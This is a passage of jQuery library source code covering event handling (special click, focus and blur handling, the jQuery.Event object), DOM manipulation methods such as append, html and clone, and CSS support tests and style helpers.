this, name, {\n                        enumerable: true,\n                        configurable: true,\n                        writable: true,\n                        value: value\n                    } );\n                }\n            } );\n        },\n\n        fix: function( originalEvent ) {\n            return originalEvent[ jQuery.expando ] ?\n                originalEvent :\n                new jQuery.Event( originalEvent );\n        },\n\n        special: {\n            load: {\n\n                // Prevent triggered image.load events from bubbling to window.load\n                noBubble: true\n            },\n            click: {\n\n                // Utilize native event to ensure correct state for checkable inputs\n                setup: function( data ) {\n\n                    // For mutual compressibility with _default, replace `this` access with a local var.\n                    // `|| data` is dead code meant only to preserve the variable through minification.\n                    var el = this || data;\n\n                    // Claim the first handler\n                    if ( rcheckableType.test( el.type ) &&\n                        el.click && nodeName( el, \"input\" ) ) {\n\n                        // dataPriv.set( el, \"click\", ... )\n                        leverageNative( el, \"click\", returnTrue );\n                    }\n\n                    // Return false to allow normal processing in the caller\n                    return false;\n                },\n                trigger: function( data ) {\n\n                    // For mutual compressibility with _default, replace `this` access with a local var.\n                    // `|| data` is dead code meant only to preserve the variable through minification.\n                    var el = this || data;\n\n                    // Force setup before triggering a click\n                    if ( rcheckableType.test( el.type ) &&\n                        el.click && nodeName( el, \"input\" ) ) {\n\n                        leverageNative( el, \"click\" );\n                    }\n\n                    // Return non-false to allow normal event-path propagation\n                    return true;\n                },\n\n                // For cross-browser consistency, suppress native .click() on links\n                // Also prevent it if we're currently inside a leveraged native-event stack\n                _default: function( event ) {\n                    var target = event.target;\n                    return rcheckableType.test( target.type ) &&\n                        target.click && nodeName( target, \"input\" ) &&\n                        dataPriv.get( target, \"click\" ) ||\n                        nodeName( target, \"a\" );\n                }\n            },\n\n            beforeunload: {\n                postDispatch: function( event ) {\n\n                    // Support: Firefox 20+\n                    // Firefox doesn't alert if the returnValue field is not set.\n                    if ( event.result !== undefined && event.originalEvent ) {\n                        event.originalEvent.returnValue = event.result;\n                    }\n                }\n            }\n        }\n    };\n\n// Ensure the presence of an event listener that handles manually-triggered\n// synthetic events by interrupting progress until reinvoked in response to\n// *native* events that it fires directly, ensuring that state changes have\n// already occurred before other listeners are invoked.\n    function leverageNative( el, type, expectSync ) {\n\n        // Missing expectSync indicates a trigger call, which must force setup through jQuery.event.add\n        if ( !expectSync ) {\n            if ( dataPriv.get( el, type ) === undefined ) {\n                jQuery.event.add( el, type, returnTrue );\n            }\n            return;\n        }\n\n        // Register the controller as a special universal handler for all event namespaces\n        dataPriv.set( el, type, false );\n        jQuery.event.add( el, type, {\n            namespace: false,\n            handler: function( event ) {\n                var notAsync, result,\n                    saved = dataPriv.get( this, type );\n\n                if ( ( event.isTrigger & 1 ) && this[ type ] ) {\n\n                    // Interrupt processing of the outer synthetic .trigger()ed event\n                    // Saved data should be false in such cases, but might be a leftover capture object\n                    // from an async native handler (gh-4350)\n                    if ( !saved.length ) {\n\n                        // Store arguments for use when handling the inner native event\n                        // There will always be at least one argument (an event object), so this array\n                        // will not be confused with a leftover capture object.\n                        saved = slice.call( arguments );\n                        dataPriv.set( this, type, saved );\n\n                        // Trigger the native event and capture its result\n                        // Support: IE <=9 - 11+\n                        // focus() and blur() are asynchronous\n                        notAsync = expectSync( this, type );\n                        this[ type ]();\n                        result = dataPriv.get( this, type );\n                        if ( saved !== result || notAsync ) {\n                            dataPriv.set( this, type, false );\n                        } else {\n                            result = {};\n                        }\n                        if ( saved !== result ) {\n\n                            // Cancel the outer synthetic event\n                            event.stopImmediatePropagation();\n                            event.preventDefault();\n\n                            // Support: Chrome 86+\n                            // In Chrome, if an element having a focusout handler is blurred by\n                            // clicking outside of it, it invokes the handler synchronously. If\n                            // that handler calls `.remove()` on the element, the data is cleared,\n                            // leaving `result` undefined. We need to guard against this.\n                            return result && result.value;\n                        }\n\n                        // If this is an inner synthetic event for an event with a bubbling surrogate\n                        // (focus or blur), assume that the surrogate already propagated from triggering the\n                        // native event and prevent that from happening again here.\n                        // This technically gets the ordering wrong w.r.t. to `.trigger()` (in which the\n                        // bubbling surrogate propagates *after* the non-bubbling base), but that seems\n                        // less bad than duplication.\n                    } else if ( ( jQuery.event.special[ type ] || {} ).delegateType ) {\n                        event.stopPropagation();\n                    }\n\n                    // If this is a native event triggered above, everything is now in order\n                    // Fire an inner synthetic event with the original arguments\n                } else if ( saved.length ) {\n\n                    // ...and capture the result\n                    dataPriv.set( this, type, {\n                        value: jQuery.event.trigger(\n\n                            // Support: IE <=9 - 11+\n                            // Extend with the prototype to reset the above stopImmediatePropagation()\n                            jQuery.extend( saved[ 0 ], jQuery.Event.prototype ),\n                            saved.slice( 1 ),\n                            this\n                        )\n                    } );\n\n                    // Abort handling of the native event\n                    event.stopImmediatePropagation();\n                }\n            }\n        } );\n    }\n\n    jQuery.removeEvent = function( elem, type, handle ) {\n\n        // This \"if\" is needed for plain objects\n        if ( elem.removeEventListener ) {\n            elem.removeEventListener( type, handle );\n        }\n    };\n\n    jQuery.Event = function( src, props ) {\n\n        // Allow instantiation without the 'new' keyword\n        if ( !( this instanceof jQuery.Event ) ) {\n            return new jQuery.Event( src, props );\n        }\n\n        // Event object\n        if ( src && src.type ) {\n            this.originalEvent = src;\n            this.type = src.type;\n\n            // Events bubbling up the document may have been marked as prevented\n            // by a handler lower down the tree; reflect the correct value.\n            this.isDefaultPrevented = src.defaultPrevented ||\n            src.defaultPrevented === undefined &&\n\n            // Support: Android <=2.3 only\n            src.returnValue === false ?\n                returnTrue :\n                returnFalse;\n\n            // Create target properties\n            // Support: Safari <=6 - 7 only\n            // Target should not be a text node (#504, #13143)\n            this.target = ( src.target && src.target.nodeType === 3 ) ?\n                src.target.parentNode :\n                src.target;\n\n            this.currentTarget = src.currentTarget;\n            this.relatedTarget = src.relatedTarget;\n\n            // Event type\n        } else {\n            this.type = src;\n        }\n\n        // Put explicitly provided properties onto the event object\n        if ( props ) {\n            jQuery.extend( this, props );\n        }\n\n        // Create a timestamp if incoming event doesn't have one\n        this.timeStamp = src && src.timeStamp || Date.now();\n\n        // Mark it as fixed\n        this[ jQuery.expando ] = true;\n    };\n\n// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding\n// https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html\n    jQuery.Event.prototype = {\n        constructor: jQuery.Event,\n        isDefaultPrevented: returnFalse,\n        isPropagationStopped: returnFalse,\n        isImmediatePropagationStopped: returnFalse,\n        isSimulated: false,\n\n        preventDefault: function() {\n            var e = this.originalEvent;\n\n            this.isDefaultPrevented = returnTrue;\n\n            if ( e && !this.isSimulated ) {\n                e.preventDefault();\n            }\n        },\n        stopPropagation: function() {\n            var e = this.originalEvent;\n\n            this.isPropagationStopped = returnTrue;\n\n            if ( e && !this.isSimulated ) {\n                e.stopPropagation();\n            }\n        },\n        stopImmediatePropagation: function() {\n            var e = this.originalEvent;\n\n            this.isImmediatePropagationStopped = returnTrue;\n\n            if ( e && !this.isSimulated ) {\n                e.stopImmediatePropagation();\n            }\n\n            this.stopPropagation();\n        }\n    };\n\n// Includes all common event props including KeyEvent and MouseEvent specific props\n    jQuery.each( {\n        altKey: true,\n        bubbles: true,\n        cancelable: true,\n        changedTouches: true,\n        ctrlKey: true,\n        detail: true,\n        eventPhase: true,\n        metaKey: true,\n        pageX: true,\n        pageY: true,\n        shiftKey: true,\n        view: true,\n        \"char\": true,\n        code: true,\n        charCode: true,\n        key: true,\n        keyCode: true,\n        button: true,\n        buttons: true,\n        clientX: true,\n        clientY: true,\n        offsetX: true,\n        offsetY: true,\n        pointerId: true,\n        pointerType: true,\n        screenX: true,\n        screenY: true,\n        targetTouches: true,\n        toElement: true,\n        touches: true,\n        which: true\n    }, jQuery.event.addProp );\n\n    jQuery.each( { focus: \"focusin\", blur: \"focusout\" }, function( type, delegateType ) {\n        jQuery.event.special[ type ] = {\n\n            // Utilize native event if possible so blur/focus sequence is correct\n            setup: function() {\n\n                // Claim the first handler\n                // dataPriv.set( this, \"focus\", ... )\n                // dataPriv.set( this, \"blur\", ... )\n                leverageNative( this, type, expectSync );\n\n                // Return false to allow normal processing in the caller\n                return false;\n            },\n            trigger: function() {\n\n                // Force setup before trigger\n                leverageNative( this, type );\n\n                // Return non-false to allow normal event-path propagation\n                return true;\n            },\n\n            // Suppress native focus or blur as it's already being fired\n            // in leverageNative.\n            _default: function() {\n                return true;\n            },\n\n            delegateType: delegateType\n        };\n    } );\n\n// Create mouseenter/leave events using mouseover/out and event-time checks\n// so that event delegation works in jQuery.\n// Do the same for pointerenter/pointerleave and pointerover/pointerout\n//\n// Support: Safari 7 only\n// Safari sends mouseenter too often; see:\n// https://bugs.chromium.org/p/chromium/issues/detail?id=470258\n// for the description of the bug (it existed in older Chrome versions as well).\n    jQuery.each( {\n        mouseenter: \"mouseover\",\n        mouseleave: \"mouseout\",\n        pointerenter: \"pointerover\",\n        pointerleave: \"pointerout\"\n    }, function( orig, fix ) {\n        jQuery.event.special[ orig ] = {\n            delegateType: fix,\n            bindType: fix,\n\n            handle: function( event ) {\n                var ret,\n                    target = this,\n                    related = event.relatedTarget,\n                    handleObj = event.handleObj;\n\n                // For mouseenter/leave call the handler if related is outside the target.\n                // NB: No relatedTarget if the mouse left/entered the browser window\n                if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {\n                    event.type = handleObj.origType;\n                    ret = handleObj.handler.apply( this, arguments );\n                    event.type = fix;\n                }\n                return ret;\n            }\n        };\n    } );\n\n    jQuery.fn.extend( {\n\n        on: function( types, selector, data, fn ) {\n            return on( this, types, selector, data, fn );\n        },\n        one: function( types, selector, data, fn ) {\n            return on( this, types, selector, data, fn, 1 );\n        },\n        off: function( types, selector, fn ) {\n            var handleObj, type;\n            if ( types && types.preventDefault && types.handleObj ) {\n\n                // ( event )  dispatched jQuery.Event\n                handleObj = types.handleObj;\n                jQuery( types.delegateTarget ).off(\n                    handleObj.namespace ?\n                        handleObj.origType + \".\" + handleObj.namespace :\n                        handleObj.origType,\n                    handleObj.selector,\n                    handleObj.handler\n                );\n                return this;\n            }\n            if ( typeof types === \"object\" ) {\n\n                // ( types-object [, selector] )\n                for ( type in types ) {\n                    this.off( type, selector, types[ type ] );\n                }\n                return this;\n            }\n            if ( selector === false || typeof selector === \"function\" ) {\n\n                // ( types [, fn] )\n                fn = selector;\n                selector = undefined;\n            }\n            if ( fn === false ) {\n                fn = returnFalse;\n            }\n            return this.each( function() {\n                jQuery.event.remove( this, types, fn, selector );\n            } );\n        }\n    } );\n\n\n    var\n\n        // Support: IE <=10 - 11, Edge 12 - 13 only\n        // In IE/Edge using regex groups here causes severe slowdowns.\n        // See https://connect.microsoft.com/IE/feedback/details/1736512/\n        rnoInnerhtml = /<script|<style|<link/i,\n\n        // checked=\"checked\" or checked\n        rchecked = /checked\\s*(?:[^=]|=\\s*.checked.)/i,\n        rcleanScript = /^\\s*<!(?:\\[CDATA\\[|--)|(?:\\]\\]|--)>\\s*$/g;\n\n// Prefer a tbody over its parent table for containing new rows\n    function manipulationTarget( elem, content ) {\n        if ( nodeName( elem, \"table\" ) &&\n            nodeName( content.nodeType !== 11 ? content : content.firstChild, \"tr\" ) ) {\n\n            return jQuery( elem ).children( \"tbody\" )[ 0 ] || elem;\n        }\n\n        return elem;\n    }\n\n// Replace/restore the type attribute of script elements for safe DOM manipulation\n    function disableScript( elem ) {\n        elem.type = ( elem.getAttribute( \"type\" ) !== null ) + \"/\" + elem.type;\n        return elem;\n    }\n    function restoreScript( elem ) {\n        if ( ( elem.type || \"\" ).slice( 0, 5 ) === \"true/\" ) {\n            elem.type = elem.type.slice( 5 );\n        } else {\n            elem.removeAttribute( \"type\" );\n        }\n\n        return elem;\n    }\n\n    function cloneCopyEvent( src, dest ) {\n        var i, l, type, pdataOld, udataOld, udataCur, events;\n\n        if ( dest.nodeType !== 1 ) {\n            return;\n        }\n\n        // 1. Copy private data: events, handlers, etc.\n        if ( dataPriv.hasData( src ) ) {\n            pdataOld = dataPriv.get( src );\n            events = pdataOld.events;\n\n            if ( events ) {\n                dataPriv.remove( dest, \"handle events\" );\n\n                for ( type in events ) {\n                    for ( i = 0, l = events[ type ].length; i < l; i++ ) {\n                        jQuery.event.add( dest, type, events[ type ][ i ] );\n                    }\n                }\n            }\n        }\n\n        // 2. Copy user data\n        if ( dataUser.hasData( src ) ) {\n            udataOld = dataUser.access( src );\n            udataCur = jQuery.extend( {}, udataOld );\n\n            dataUser.set( dest, udataCur );\n        }\n    }\n\n// Fix IE bugs, see support tests\n    function fixInput( src, dest ) {\n        var nodeName = dest.nodeName.toLowerCase();\n\n        // Fails to persist the checked state of a cloned checkbox or radio button.\n        if ( nodeName === \"input\" && rcheckableType.test( src.type ) ) {\n            dest.checked = src.checked;\n\n            // Fails to return the selected option to the default selected state when cloning options\n        } else if ( nodeName === \"input\" || nodeName === \"textarea\" ) {\n            dest.defaultValue = src.defaultValue;\n        }\n    }\n\n    function domManip( collection, args, callback, ignored ) {\n\n        // Flatten any nested arrays\n        args = flat( args );\n\n        var fragment, first, scripts, hasScripts, node, doc,\n            i = 0,\n            l = collection.length,\n            iNoClone = l - 1,\n            value = args[ 0 ],\n            valueIsFunction = isFunction( value );\n\n        // We can't cloneNode fragments that contain checked, in WebKit\n        if ( valueIsFunction ||\n            ( l > 1 && typeof value === \"string\" &&\n                !support.checkClone && rchecked.test( value ) ) ) {\n            return collection.each( function( index ) {\n                var self = collection.eq( index );\n                if ( valueIsFunction ) {\n                    args[ 0 ] = value.call( this, index, self.html() );\n                }\n                domManip( self, args, callback, ignored );\n            } );\n        }\n\n        if ( l ) {\n            fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );\n            first = fragment.firstChild;\n\n            if ( fragment.childNodes.length === 1 ) {\n                fragment = first;\n            }\n\n            // Require either new content or an interest in ignored elements to invoke the callback\n            if ( first || ignored ) {\n                scripts = jQuery.map( getAll( fragment, \"script\" ), disableScript );\n                hasScripts = scripts.length;\n\n                // Use the original fragment for the last item\n                // instead of the first because it can end up\n                // being emptied incorrectly in certain situations (#8070).\n                for ( ; i < l; i++ ) {\n                    node = fragment;\n\n                    if ( i !== iNoClone ) {\n                        node = jQuery.clone( node, true, true );\n\n                        // Keep references to cloned scripts for later restoration\n                        if ( hasScripts ) {\n\n                            // Support: Android <=4.0 only, PhantomJS 1 only\n                            // push.apply(_, arraylike) throws on ancient WebKit\n                            jQuery.merge( scripts, getAll( node, \"script\" ) );\n                        }\n                    }\n\n                    callback.call( collection[ i ], node, i );\n                }\n\n                if ( hasScripts ) {\n                    doc = scripts[ scripts.length - 1 ].ownerDocument;\n\n                    // Reenable scripts\n                    jQuery.map( scripts, restoreScript );\n\n                    // Evaluate executable scripts on first document insertion\n                    for ( i = 0; i < hasScripts; i++ ) {\n                        node = scripts[ i ];\n                        if ( rscriptType.test( node.type || \"\" ) &&\n                            !dataPriv.access( node, \"globalEval\" ) &&\n                            jQuery.contains( doc, node ) ) {\n\n                            if ( node.src && ( node.type || \"\" ).toLowerCase()  !== \"module\" ) {\n\n                                // Optional AJAX dependency, but won't run scripts if not present\n                                if ( jQuery._evalUrl && !node.noModule ) {\n                                    jQuery._evalUrl( node.src, {\n                                        nonce: node.nonce || node.getAttribute( \"nonce\" )\n                                    }, doc );\n                                }\n                            } else {\n                                DOMEval( node.textContent.replace( rcleanScript, \"\" ), node, doc );\n                            }\n                        }\n                    }\n                }\n            }\n        }\n\n        return collection;\n    }\n\n    function remove( elem, selector, keepData ) {\n        var node,\n            nodes = selector ? jQuery.filter( selector, elem ) : elem,\n            i = 0;\n\n        for ( ; ( node = nodes[ i ] ) != null; i++ ) {\n            if ( !keepData && node.nodeType === 1 ) {\n                jQuery.cleanData( getAll( node ) );\n            }\n\n            if ( node.parentNode ) {\n                if ( keepData && isAttached( node ) ) {\n                    setGlobalEval( getAll( node, \"script\" ) );\n                }\n                node.parentNode.removeChild( node );\n            }\n        }\n\n        return elem;\n    }\n\n    jQuery.extend( {\n        htmlPrefilter: function( html ) {\n            return html;\n        },\n\n        clone: function( elem, dataAndEvents, deepDataAndEvents ) {\n            var i, l, srcElements, destElements,\n                clone = elem.cloneNode( true ),\n                inPage = isAttached( elem );\n\n            // Fix IE cloning issues\n            if ( !support.noCloneChecked && ( elem.nodeType === 1 || elem.nodeType === 11 ) &&\n                !jQuery.isXMLDoc( elem ) ) {\n\n                // We eschew Sizzle here for performance reasons: https://jsperf.com/getall-vs-sizzle/2\n                destElements = getAll( clone );\n                srcElements = getAll( elem );\n\n                for ( i = 0, l = srcElements.length; i < l; i++ ) {\n                    fixInput( srcElements[ i ], destElements[ i ] );\n                }\n            }\n\n            // Copy the events from the original to the clone\n            if ( dataAndEvents ) {\n                if ( deepDataAndEvents ) {\n                    srcElements = srcElements || getAll( elem );\n                    destElements = destElements || getAll( clone );\n\n                    for ( i = 0, l = srcElements.length; i < l; i++ ) {\n                        cloneCopyEvent( srcElements[ i ], destElements[ i ] );\n                    }\n                } else {\n                    cloneCopyEvent( elem, clone );\n                }\n            }\n\n            // Preserve script evaluation history\n            destElements = getAll( clone, \"script\" );\n            if ( destElements.length > 0 ) {\n                setGlobalEval( destElements, !inPage && getAll( elem, \"script\" ) );\n            }\n\n            // Return the cloned set\n            return clone;\n        },\n\n        cleanData: function( elems ) {\n            var data, elem, type,\n                special = jQuery.event.special,\n                i = 0;\n\n            for ( ; ( elem = elems[ i ] ) !== undefined; i++ ) {\n                if ( acceptData( elem ) ) {\n                    if ( ( data = elem[ dataPriv.expando ] ) ) {\n                        if ( data.events ) {\n                            for ( type in data.events ) {\n                                if ( special[ type ] ) {\n                                    jQuery.event.remove( elem, type );\n\n                                    // This is a shortcut to avoid jQuery.event.remove's overhead\n                                } else {\n                                    jQuery.removeEvent( elem, type, data.handle );\n                                }\n                            }\n                        }\n\n                        // Support: Chrome <=35 - 45+\n                        // Assign undefined instead of using delete, see Data#remove\n                        elem[ dataPriv.expando ] = undefined;\n                    }\n                    if ( elem[ dataUser.expando ] ) {\n\n                        // Support: Chrome <=35 - 45+\n                        // Assign undefined instead of using delete, see Data#remove\n                        elem[ dataUser.expando ] = undefined;\n                    }\n                }\n            }\n        }\n    } );\n\n    jQuery.fn.extend( {\n        detach: function( selector ) {\n            return remove( this, selector, true );\n        },\n\n        remove: function( selector ) {\n            return remove( this, selector );\n        },\n\n        text: function( value ) {\n            return access( this, function( value ) {\n                return value === undefined ?\n                    jQuery.text( this ) :\n                    this.empty().each( function() {\n                        if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {\n                            this.textContent = value;\n                        }\n                    } );\n            }, null, value, arguments.length );\n        },\n\n        append: function() {\n            return domManip( this, arguments, function( elem ) {\n                if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {\n                    var target = manipulationTarget( this, elem );\n                    target.appendChild( elem );\n                }\n            } );\n        },\n\n        prepend: function() {\n            return domManip( this, arguments, function( elem ) {\n                if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {\n                    var target = manipulationTarget( this, elem );\n                    target.insertBefore( elem, target.firstChild );\n                }\n            } );\n        },\n\n        before: function() {\n            return domManip( this, arguments, function( elem ) {\n                if ( this.parentNode ) {\n                    this.parentNode.insertBefore( elem, this );\n                }\n            } );\n        },\n\n        after: function() {\n            return domManip( this, arguments, function( elem ) {\n                if ( this.parentNode ) {\n                    this.parentNode.insertBefore( elem, this.nextSibling );\n                }\n            } );\n        },\n\n        empty: function() {\n            var elem,\n                i = 0;\n\n            for ( ; ( elem = this[ i ] ) != null; i++ ) {\n                if ( elem.nodeType === 1 ) {\n\n                    // Prevent memory leaks\n                    jQuery.cleanData( getAll( elem, false ) );\n\n                    // Remove any remaining nodes\n                    elem.textContent = \"\";\n                }\n            }\n\n            return this;\n        },\n\n        clone: function( dataAndEvents, deepDataAndEvents ) {\n            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;\n            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;\n\n            return this.map( function() {\n                return jQuery.clone( this, dataAndEvents, deepDataAndEvents );\n            } );\n        },\n\n        html: function( value ) {\n            return access( this, function( value ) {\n                var elem = this[ 0 ] || {},\n                    i = 0,\n                    l = this.length;\n\n                if ( value === undefined && elem.nodeType === 1 ) {\n                    return elem.innerHTML;\n                }\n\n                // See if we can take a shortcut and just use innerHTML\n                if ( typeof value === \"string\" && !rnoInnerhtml.test( value ) &&\n                    !wrapMap[ ( rtagName.exec( value ) || [ \"\", \"\" ] )[ 1 ].toLowerCase() ] ) {\n\n                    value = jQuery.htmlPrefilter( value );\n\n                    try {\n                        for ( ; i < l; i++ ) {\n                            elem = this[ i ] || {};\n\n                            // Remove element nodes and prevent memory leaks\n                            if ( elem.nodeType === 1 ) {\n                                jQuery.cleanData( getAll( elem, false ) );\n                                elem.innerHTML = value;\n                            }\n                        }\n\n                        elem = 0;\n\n                        // If using innerHTML throws an exception, use the fallback method\n                    } catch ( e ) {}\n                }\n\n                if ( elem ) {\n                    this.empty().append( value );\n                }\n            }, null, value, arguments.length );\n        },\n\n        replaceWith: function() {\n            var ignored = [];\n\n            // Make the changes, replacing each non-ignored context element with the new content\n            return domManip( this, arguments, function( elem ) {\n                var parent = this.parentNode;\n\n                if ( jQuery.inArray( this, ignored ) < 0 ) {\n                    jQuery.cleanData( getAll( this ) );\n                    if ( parent ) {\n                        parent.replaceChild( elem, this );\n                    }\n                }\n\n                // Force callback invocation\n            }, ignored );\n        }\n    } );\n\n    jQuery.each( {\n        appendTo: \"append\",\n        prependTo: \"prepend\",\n        insertBefore: \"before\",\n        insertAfter: \"after\",\n        replaceAll: \"replaceWith\"\n    }, function( name, original ) {\n        jQuery.fn[ name ] = function( selector ) {\n            var elems,\n                ret = [],\n                insert = jQuery( selector ),\n                last = insert.length - 1,\n                i = 0;\n\n            for ( ; i <= last; i++ ) {\n                elems = i === last ? this : this.clone( true );\n                jQuery( insert[ i ] )[ original ]( elems );\n\n                // Support: Android <=4.0 only, PhantomJS 1 only\n                // .get() because push.apply(_, arraylike) throws on ancient WebKit\n                push.apply( ret, elems.get() );\n            }\n\n            return this.pushStack( ret );\n        };\n    } );\n    var rnumnonpx = new RegExp( \"^(\" + pnum + \")(?!px)[a-z%]+$\", \"i\" );\n\n    var getStyles = function( elem ) {\n\n        // Support: IE <=11 only, Firefox <=30 (#15098, #14150)\n        // IE throws on elements created in popups\n        // FF meanwhile throws on frame elements through \"defaultView.getComputedStyle\"\n        var view = elem.ownerDocument.defaultView;\n\n        if ( !view || !view.opener ) {\n            view = window;\n        }\n\n        return view.getComputedStyle( elem );\n    };\n\n    var swap = function( elem, options, callback ) {\n        var ret, name,\n            old = {};\n\n        // Remember the old values, and insert the new ones\n        for ( name in options ) {\n            old[ name ] = elem.style[ name ];\n            elem.style[ name ] = options[ name ];\n        }\n\n        ret = callback.call( elem );\n\n        // Revert the old values\n        for ( name in options ) {\n            elem.style[ name ] = old[ name ];\n        }\n\n        return ret;\n    };\n\n\n    var rboxStyle = new RegExp( cssExpand.join( \"|\" ), \"i\" );\n\n\n\n    ( function() {\n\n        // Executing both pixelPosition & boxSizingReliable tests require only one layout\n        // so they're executed at the same time to save the second computation.\n        function computeStyleTests() {\n\n            // This is a singleton, we need to execute it only once\n            if ( !div ) {\n                return;\n            }\n\n            container.style.cssText = \"position:absolute;left:-11111px;width:60px;\" +\n                \"margin-top:1px;padding:0;border:0\";\n            div.style.cssText =\n                \"position:relative;display:block;box-sizing:border-box;overflow:scroll;\" +\n                \"margin:auto;border:1px;padding:1px;\" +\n                \"width:60%;top:1%\";\n            documentElement.appendChild( container ).appendChild( div );\n\n            var divStyle = window.getComputedStyle( div );\n            pixelPositionVal = divStyle.top !== \"1%\";\n\n            // Support: Android 4.0 - 4.3 only, Firefox <=3 - 44\n            reliableMarginLeftVal = roundPixelMeasures( divStyle.marginLeft ) === 12;\n\n            // Support: Android 4.0 - 4.3 only, Safari <=9.1 - 10.1, iOS <=7.0 - 9.3\n            // Some styles come back with percentage values, even though they shouldn't\n            div.style.right = \"60%\";\n            pixelBoxStylesVal = roundPixelMeasures( divStyle.right ) === 36;\n\n            // Support: IE 9 - 11 only\n            // Detect misreporting of content dimensions for box-sizing:border-box elements\n            boxSizingReliableVal = roundPixelMeasures( divStyle.width ) === 36;\n\n            // Support: IE 9 only\n            // Detect overflow:scroll screwiness (gh-3699)\n            // Support: Chrome <=64\n            // Don't get tricked when zoom affects offsetWidth (gh-4029)\n            div.style.position = \"absolute\";\n            scrollboxSizeVal = roundPixelMeasures( div.offsetWidth / 3 ) === 12;\n\n            documentElement.removeChild( container );\n\n            // Nullify the div so it wouldn't be stored in the memory and\n            // it will also be a sign that checks already performed\n            div = null;\n        }\n\n        function roundPixelMeasures( measure ) {\n            return Math.round( parseFloat( measure ) );\n        }\n\n        var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal,\n            reliableTrDimensionsVal, reliableMarginLeftVal,\n            container = document.createElement( \"div\" ),\n            div = document.createElement( \"div\" );\n\n        // Finish early in limited (non-browser) environments\n        if ( !div.style ) {\n            return;\n        }\n\n        // Support: IE <=9 - 11 only\n        // Style of cloned element affects source element cloned (#8908)\n        div.style.backgroundClip = \"content-box\";\n        div.cloneNode( true ).style.backgroundClip = \"\";\n        support.clearCloneStyle = div.style.backgroundClip === \"content-box\";\n\n        jQuery.extend( support, {\n            boxSizingReliable: function() {\n                computeStyleTests();\n                return boxSizingReliableVal;\n            },\n            pixelBoxStyles: function() {\n                computeStyleTests();\n                return pixelBoxStylesVal;\n            },\n            pixelPosition: function() {\n                computeStyleTests();\n                return pixelPositionVal;\n            },\n            reliableMarginLeft: function() {\n                computeStyleTests();\n                return reliableMarginLeftVal;\n            },\n            scrollboxSize: function() {\n                computeStyleTests();\n                return scrollboxSizeVal;\n            },\n\n            // Support: IE 9 - 11+, Edge 15 - 18+\n            // IE/Edge misreport `getComputedStyle` of table rows with width/height\n            // set in CSS while `offset*` properties report correct values.\n            // Behavior in IE 9 is more subtle than in newer versions & it passes\n            // some versions of this test; make sure not to make it pass there!\n            //\n            // Support: Firefox 70+\n            // Only Firefox includes border widths\n            // in computed dimensions. (gh-4529)\n            reliableTrDimensions: function() {\n                var table, tr, trChild, trStyle;\n                if ( reliableTrDimensionsVal == null ) {\n                    table = document.createElement( \"table\" );\n                    tr = document.createElement( \"tr\" );\n                    trChild = document.createElement( \"div\" );\n\n                    table.style.cssText = \"position:absolute;left:-11111px;border-collapse:separate\";\n                    tr.style.cssText = \"border:1px solid\";\n\n                    // Support: Chrome 86+\n                    // Height set through cssText does not get applied.\n                    // Computed height then comes back as 0.\n                    tr.style.height = \"1px\";\n                    trChild.style.height = \"9px\";\n\n                    // Support: Android 8 Chrome 86+\n                    // In our bodyBackground.html iframe,\n                    // display for all div elements is set to \"inline\",\n                    // which causes a problem only in Android 8 Chrome 86.\n                    // Ensuring the div is display: block\n                    // gets around this issue.\n                    trChild.style.display = \"block\";\n\n                    documentElement\n                        .appendChild( table )\n                        .appendChild( tr )\n                        .appendChild( trChild );\n\n                    trStyle = window.getComputedStyle( tr );\n                    reliableTrDimensionsVal = ( parseInt( trStyle.height, 10 ) +\n                        parseInt( trStyle.borderTopWidth, 10 ) +\n                        parseInt( trStyle.borderBottomWidth, 10 ) ) === tr.offsetHeight;\n\n                    documentElement.removeChild( table );\n                }\n                return reliableTrDimensionsVal;\n            }\n        } );\n    } )();\n\n\n    function curCSS( elem, name, computed ) {\n        var width, minWidth, maxWidth, ret,\n\n            // Support: Firefox 51+\n            // Retrieving style before computed somehow\n            // fixes an issue with getting wrong values\n            // on detached elements\n            style = elem.style;\n\n        computed = computed || getStyles( elem );\n\n        // getPropertyValue is needed for:\n        //   .css('filter') (IE 9 only, #12537)\n        //   .css('--customProperty) (#3144)\n        if ( computed ) {\n            ret = computed.getPropertyValue( name ) || computed[ name ];\n\n            if ( ret === \"\" && !isAttached( elem ) ) {\n                ret = jQuery.style( elem, name );\n            }\n\n            // A tribute to the \"awesome hack by Dean Edwards\"\n            // Android Browser returns percentage for some values,\n            // but width seems to be reliably pixels.\n            // This is against the CSSOM draft spec:\n            // https://drafts.csswg.org/cssom/#resolved-values\n            if ( !support.pixelBoxStyles() && rnumnonpx.test( ret ) && rboxStyle.test( name ) ) {\n\n                // Remember the original values\n                width = style.width;\n                minWidth = style.minWidth;\n                maxWidth = style.maxWidth;\n\n                // Put in the new values to get a computed value out\n                style.minWidth = style.maxWidth = style.width = ret;\n                ret = computed.width;\n\n                // Revert the changed values\n                style.width = width;\n                style.minWidth = minWidth;\n                style.maxWidth = maxWidth;\n            }\n        }\n\n        return ret !== undefined ?\n\n            // Support: IE <=9 - 11 only\n            // IE returns zIndex value as an integer.\n            ret + \"\" :\n            ret;\n    }\n\n\n    function addGetHookIf( conditionFn, hookFn ) {\n\n        // Define the hook, we'll check on the first run if it's really needed.\n        return {\n            get: function() {\n                if ( conditionFn() ) {\n\n                    // Hook not needed (or it's not possible to use it due\n                    // to missing dependency), remove it.\n                    delete this.get;\n                    return;\n                }\n\n                // Hook needed; redefine it so that the support test is not executed again.\n                return ( this.get = hookFn ).apply( this, arguments );\n            }\n        };\n    }\n\n\n    var cssPrefixes = [ \"Webkit\", \"Moz\", \"ms\" ],\n        emptyStyle = document.createElement( \"div\" ).style,\n        vendorProps = {};\n\n// Return a vendor-prefixed property or undefined\n    function vendorPropName( name ) {\n\n        // Check for vendor prefixed names\n        var capName = name[ 0 ].toUpperCase() + name.slice( 1 ),\n            i = cssPrefixes.length;\n\n        while ( i-- ) {\n            name = cssPrefixes[ i ] + capName;\n            if ( name in emptyStyle ) {\n                return name;\n            }\n        }\n    }\n\n// Return a potentially-mapped jQuery.cssProps or 